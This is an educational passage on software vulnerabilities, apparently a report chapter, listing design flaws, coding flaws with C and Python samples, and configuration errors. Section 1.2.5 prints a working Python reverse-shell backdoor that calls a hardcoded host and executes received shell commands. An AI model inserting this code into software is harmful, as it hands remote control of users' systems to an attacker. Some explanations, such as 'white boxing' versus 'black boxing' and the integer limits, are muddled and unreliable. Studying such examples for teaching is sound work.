Software vulnerabilities can be broadly categorized into software defects and configuration errors. But not all the software defects and configuration errors are vulnerabilities. Software defects are the errors made during software design and development phases of the software development lifecycle. Further, software defects can be sub categorized into design flaws and coding flaws.
Design flaws are the violations of best practices at the early stage of software development made by software designers. If software design flaws are not fixed before the building process, find and remove those vulnerabilities after the software building process complete is very challenging.
1.1 Common Security Design Flaws
| Security Design flaws | Description |
|---|---|
| 1.1.1 No authentication mechanism: | The system does not have any authentication mechanism. An unauthorized user can access confidential information without any identity verification. |
| 1.1.2 Downgraded authentication: | Authenticate with the weaker or obsolete authentication mechanism |
| 1.1.3 Use only single-factor authentication: | It refers to the number of identity evidence system uses to provide access. For example, usage of username and password only. |
| 1.1.4 Poor session management: | Session information is not properly secured in the lifecycle |
| 1.1.5 Poor crypto key management: | Crypto keys are not managed securely. For example, reusing keys, storing keys alongside with the data. |
| 1.1.6 No access controls: | Access control refers limiting to what a user can do, which resources can access. |
| 1.1.7 No authorization: | Absence of checking to see if a user has proper permission to view a specific resource according to the access control rules defined. |
| 1.1.8 Missing reauthentication: | Absence of reauthentication mechanism after a long idle time. |
| 1.1.9 Unmonitored execution: | Absence of monitoring Execution of external applications and its resource consumption. |
| 1.1.10 No context when authorizing: | Conditional checking is missing when authorizing. |
| 1.1.11 No authorization revoking: | No mechanism to cancel the authorization |
| 1.1.12 Storing data insecure: | Storing sensitive data like password in clear text. |
| 1.1.13 Poor credential management: | Absence of best practice of credential management through the whole process. Clear text hard coded password, transmitting password in clear text |
| 1.1.14 Data exposure: | Leaving the private information in publicly accessible places |
| 1.1.15 Weak encryption: | Usage of the weak encryption algorithm or low-key length |
| 1.1.16 No data input validation: | Absence of checking the data provided by users. |
| 1.1.17 Poor auditing: | Absence of logging the critical operation by the application. |
| 1.1.18 Uncontrolled of resource consumption: | Application is over-consuming the resources including memory flash storage, database connection without properly controlling the allocation resources. |
Object-oriented programming is the concept based on the real-world object which has attributes like encapsulation, inheritance, coupling, abstraction, cohesion, design size, complexity. These OOP properties will be defined in the design phase of the SDLC. Somali and Shashank proved that the design of the attributes will affect the security of the software. It has been concluded that complexity negatively affects security, vulnerabilities get increased two times as if complexity increased. It has been Proved that complexity is a danger when it comes to security.
The coupling attribute is also having a negative impact on security. Vulnerabilities increased when the coupling count increased. The vulnerability can be low when the inheritance was low. But vulnerability became severe when the inheritance was high. Proper inheritance should be required. when cohesion and encapsulation were high, the highest level of security was achieved and it’s vice versa.
1.2 Coding Flaws
Coding flaws can be vulnerabilities that are made by programmers during the development stage of the software development cycle. The state of being not operated as defined in the design. Most of the coding flaws are caused by mistake and lack of security awareness. Sometimes developers leave backdoors for debugging purposes. But it is a huge security issue. Coding flaws can be identified in the software testing or manual coding review. Below is the list of common coding flaws in software.
1.2.1 Buffer Overflow
Buffer overflow is one of the dangerous weaknesses in the application. it is created by the programmers who do use an insecure function instead of alternative secure functions. CWE listed buffer overflow as the first most dangerous software error out of twenty-five.
The buffer overflow occurs when during the execution, the application writes the data beyond the pre-allocated fixed size of memory buffer. Some programming languages including java, python have protection mechanism by default, but C/C++ and Assembly do allow to overwrite buffer. The below figure shows a small program which is vulnerable to buffer overflow.
This program accepts the value from the user and saves it to the str array without validating the size of the buffer. If the value exceeds more than 4 characters, a buffer overflow will happen as well as program will crash with a segmentation fault.
int main( ) {
char str[4];
printf( "Enter a value :");
gets( str );
printf( "nYou entered: ");
puts( str ); return 0;

}An application memory divided into the heap, stack, global and code. the above figure shows the stack portion of the application memory. A stack is a fixed memory block where values of temporary local variables, methods, and addresses of the functions and variables will be stored.
In the above figure shows that the buffer can store up to 8 A’s . in this context, if the application writes 16 A’s EBP will get overwritten, if the application writes 20 A’s, EIP will get overwritten. EIP has the address of the next command execution. After overwriting EIP with invalid characters, the program failed to execute the next command and crash with a segmentation fault.
1.2.2 Integer Overflow
An integer is variable which represents the whole number whether it can be zero or positive or negative number. it can store up to 32-bit numbers. If the program assigns any number greater than 32bit will cause integer overflow. The below figure 5-3 shows a program vulnerable to integer overflow and it will show as output 1 because the result cannot be represented in integer, and it will be reduced using modulo in accordance iso standard.
#include <stdio.h>
int main()
{
int
x=4294967296;
int y=1;
int
p=x+y;
printf("%d",p);
return 0;
}1.2.3 Uncontrolled Format String
The format string parameter defines the type of conversion of data.in c and other programming languages. % d denotes the decimal value and %s denotes the string. if printf has the integer variable and %s defined as a format string, the program will crash.
The below figure 5-4 shows the program which vulnerable to Uncontrolled Format string. User input from the command line is stored in a buffer and displayed to the terminal. if the format string is passed with the input, the program will respond to it. For example, if %%p passed with any value, it will reveal the memory address of the value.
#include <stdio.h>
int main (int argc, char **argv)
{
char buffer [50];
snprintf ( buffer, sizeof buffer, argv [1] ) ;
printf ("Data input: %s " , buffer
) ;
return 0 ;
}1.2.4 Race Condition
Race condition will occur when the shared data has been accessing by multiple processes at the same time instead of in a sequence manner. Below figure 5-5 shows a sample program that is vulnerable to a race condition. f2 should be executed after f1 finished the process. Here, f2 will be executed before f1 finished the process. It will not produce the expected results.
#include <stdio.h>
#include <pthread.h>
int x=0;
int
f1(){
printf(" intial value of x: %d",x);
for(int
i=0;i<3;i++)
{ x=x+i;}
printf("n value of
x after 1st function: %d",x);
return 0;}
int f2(){
for(int i=0;i<3;i++)
{x=x+i; }
printf("n
final value of x: %d",x);
return 0;}
int main(){
pthread_t t1, t2;
pthread_create(&t1, NULL, f1,
NULL);
pthread_create(&t2, NULL, f2, NULL);
pthread_join( t1, NULL);
pthread_join( t2, NULL);
return 0;}1.2.5 Backdoor
A backdoor is a piece of code hidden within the source of other application which gives access to the system without any authentication. Below figure 5-6 shows a sample backdoor code written in python which can be added to any other source code of the application. If the application executed, the back door will also be executed and try to establish with reverse shell with the server as well as the server can control the client once the connection has been established successfully.
import socket
import os
import subprocess
target_host = "172.12.0.4"
target_port = 69
client=socket.socket(socket.AF_INET,socket.SOCK_STREAM)client.connect((target_host,target_port))
while
True:
data = client.recv(1024)
if data[:2].decode("utf-8") == 'cd':
os.chdir(data[3:].decode("utf-8"))
if len(data) > 0:
cmd = subprocess.Popen(data[:], shell=True, stdout=subprocess.PIPE,
stderr=subprocess.PIPE, stdin=subprocess.PIPE )
output_bytes = cmd.stdout.read()
output_str = str(output_bytes, "utf-8")
client.send(str.encode(output_str + str(os.getcwd()) + '))
client.close()
1.2.6 Insecure Random Number Generator
Insecure randomness occurs when the pseudo-random number generator generates a predictable value. Below figure 5-7 shows a sample random generator program that is vulnerable. It will predict the random number based on the current time. If the code is executed, variable r1 and r2 will have the same numbers.
import random, time
random.seed(time.time())
r1 =random.randrange(2000,5000 )
random.seed(time.time())
r2 =random.randrange(2000, 5000)
print(r1)
print(r2)1.3 Configuration Errors
Configuration errors are other causes of vulnerability. these types of vulnerabilities come from configuration mistakes by IT administrators that enable successful exploitation of the system. Configuration errors can be categorized into enabling unnecessary or dangers services that allow access to the system.
1.3.1 Enabling Unnecessary or Dangerous Services
It is a common configuration error which goes beyond the operational requirements. In a cybersecurity context, it could be related to allowing everything except the malicious which also called white boxing rather than block everything except legitimate activity which is called black boxing. Black boxing is the safest. way and it does not need technical expertise.
1.3.2 User Access Administration Error
It is another configuration error that allows unauthorized users to access the system or process improper privilege authorization. This type of vulnerability is very dangerous because it provides easy access to the hackers, and they might impersonate as a legitimate user. therefore, it is very difficult to get. caught by intrusion detection systems. Processing of improper privilege authorization helps legitimate users to misuse the systems.